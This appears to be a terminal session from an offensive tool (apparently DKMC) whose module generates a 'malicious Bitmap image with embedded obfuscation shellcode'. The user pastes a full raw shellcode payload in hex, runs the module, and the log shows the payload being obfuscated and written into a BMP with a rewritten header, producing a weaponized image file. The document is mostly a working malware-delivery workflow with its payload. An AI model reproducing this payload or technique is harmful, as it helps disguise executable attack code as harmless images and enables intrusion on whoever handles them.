 ================================================================================
| |
| Module to generate malicious Bitmap image with embedded obfuscation shellcode |
| |
================================================================================
Allowed options:
[*] (show) Show module variables
[*] (set) Set value (set key value)
[*] (run) Run the module
[*] (exit) Go back to the main menu
Module Variables description:
debug Show debug output. More verbose
shellcode-pathPath to a raw shellcode file
output Output file path
shellcode Shellcode payload using \x41\x41 format
source Image source file path
Current variable value:
debug = false
shellcode-path=
output = output/output-1577907077.bmp
shellcode =
source = sample/default.bmp
(generate)>>> set shellcode \xb8\x57\x64\xb7\xf6\xda\xcd\xd9\x74\x24\xf4\x5b\x31\xc9\xb1\x9e\x31\x43\x12\x83\xc3\x04\x03\x14\x6a\x55\x0
3\x43\xb3\x21\xa3\xd0\x28\x15\xe5\x62\x75\x6d\x4a\xb9\xbc\x3c\xe2\x3e\xd1\xc3\x3c\x07\x3a\x3f\x78\xdc\x03\xd6\x7e\xac\x66\x57\x59\x7a\x
4c\x0e\xf9\x34\xdc\x4f\xb4\x8f\xcb\x6d\x41\x20\x54\xb2\xa3\x0d\x07\x8c\x36\x75\x36\x78\xad\x39\x60\xe0\x16\xe7\x2a\xe0\x18\xf7\xe9\xad\
x0a\xcc\xd0\xe2\x75\xb2\x05\x38\x39\x7c\x33\x0d\x5a\x18\x38\x2f\xdc\x7f\x7a\x65\xad\xe3\xa2\xe1\x81\x58\xb2\xe3\xce\x51\xf6\xa5\x44\x92
\x64\x95\x7b\xe3\xc4\xb3\xed\xc0\xc4\xbe\x20\xd5\xaa\xc4\x94\x9b\x38\xab\x49\x29\xdb\x96\xbc\xf2\xb9\x8e\x92\x49\xe2\x1c\xef\x42\x9f\x5
0\x3a\x09\x47\x1c\x8a\x7d\xf8\x94\xd2\x36\xe2\x39\xac\x8a\x78\x73\xad\xfd\x58\xf7\xac\x4d\x13\xb5\x95\x01\xf2\x60\x25\x62\xc4\x69\xbc\x
06\x81\x03\x83\x7b\x5f\xa0\x3d\x81\xe0\x65\xa8\x59\x01\xd0\x87\xff\x21\x9c\x73\xf3\x7a\x6a\xed\xfe\xdc\xd2\xbe\x2e\xf2\xe6\x87\x0b\x39\
x25\xb5\x71\xde\xba\x10\xcc\x02\x35\x33\x0b\x9b\x83\x6d\xae\xbf\x2d\x55\x3d\xdb\xe8\x85\xf6\x2f\x58\x26\x5d\xce\xa6\xe7\x19\x46\xd0\x8c
\xd2\xd4\xb0\xaa\x2c\x6f\xbf\x41\xc0\x63\x38\x3e\xd2\xad\x18\x6c\x60\x7e\xeb\x5e\xf4\x66\x1c\xee\xc7\xa6\xff\xc7\xca\xac\xd8\x21\x79\x8
0\xed\x8b\x9f\x4e\x5d\xed\x1d\x89\x76\xd1\x16\x0d\xd5\x68\xf9\x7b\x40\x14\x1a\x6c\xa1\x31\xd7\x29\xc4\xd3\xe8\xe4\x54\x10\x91\xec\xc8\x
88\xe6\x50\xff\xf7\x26\xd2\xab\xae\x38\xc4\xd5\x78\x7d\x8f\xa9\x58\xbd\xe7\x8a\xb5\x7e\x8a\x9e\xe5\xd7\x4c\xdf\x32\xf7\xce\x53\xd3\x79\
x17\xc9\xca\x55\x11\x63\xcc\xcd\x85\x32\xab\x5e\x91\x9a\x96\xcb\x2c\xdf\x9c\x2f\x35\xcb\xeb\x5a\x4e\x5d\x72\x10\xb5\x1d\x6c\xd4\x6b\xc2
\x55\xf3\xe2\x79\x09\x52\x6b\x6b\x01\xdb\x1a\x55\x1b\xa9\xb1\xab\x0e\xa5\x9c\xcd\xf0\x0a\x3d\xed\x52\x3a\x30\x98\xa7\x30\x90\x6d\x0e\x3
1\x7a\xa5\x1a\x6b\x9d\xfa\x60\x22\xba\x7b\x32\x69\xfb\x27\xfb\x03\xcb\x5c\x9b\x0e\x8f\x70\x15\x65\xb0\x3c\x31\xdf\x61\x22\x8e\x4a\xf3\x
0d\x60\xba\x2b\x64\x99\xf7\x9e\x45\x9b\x2e\x6a\x1c\xab\x67\x5f\xf7\x14\xf9\xef\xf2\xed\x83\x42\x7e\x6e\x05\xda\x17\x51\xb2\x3f\xe1\xa0\
x4c\xd3\xe1\x2a\x19\x21\xa9\xfe\x56\x02\xc2\xb3\x34\x95\x82\xc9\x04\xff\xe0\x2b\xe0\x29\xac\x77\xcf\x71\x35\x5d\x9f\xd7\xe2\x7a\xee\x93
\x4d\x4c\xed\x44\x9b\x41\xc9\xe4\x4b\x2e\xe6\x5e\x1a\xb5\xd8\xac\xa3\x7f\xf0\x87\x8e\xa5\xad\x7a\xa5\x89\x46\xe1\x91\xb6\xf5\xe8\xf5\xe
9\x1a\xb2\xea\xd7\x87\x48\x2d\xe8\x14\x0f\x15\xf8\xc7\xb7\x8d\xf9\xb4\x33\x6e\x39\x81\x2b\x25\xea\x5d\x4e\xa3\x72\x35\x70\x5e\x9e\xf4\x
ea\x7a\xa2\xeb\x45\xe1\xa3\x1f\xe7\x92\x35\x4a\x41\xdc\x0e\xbf\x0d\xd0\x06\x91\x68\x55\x13\x9e\xf5\xf5\xd9\x88\x76\x9d\xdf\xc4\x37\xb6\
x04\x82\x72\xa5\xd5\x43\xc6\x0e\x29\xcb\x22\xde\xd1\xea\x68\xa9\xfa\xf8\x9f\x1c\x37
[+] shellcode value is set.
(generate)>>> run
[+] Image size is 300 x 275
[+] Generating obfuscation key 0x4ed43f62
[+] Shellcode size 0x28f (655) bytes
[+] Adding 1 bytes of padding
[+] Generating magic bytes 0x4b34a61e
[+] Final shellcode length is 0x2df (735) bytes
[+] New BMP header set to 0x424de91cc40300
[+] New height is 0x0e010000 (270)
[+] Successfully save the image. (/root/sec/DKMC/output/output-1577907077.bmp)
(generate)>>>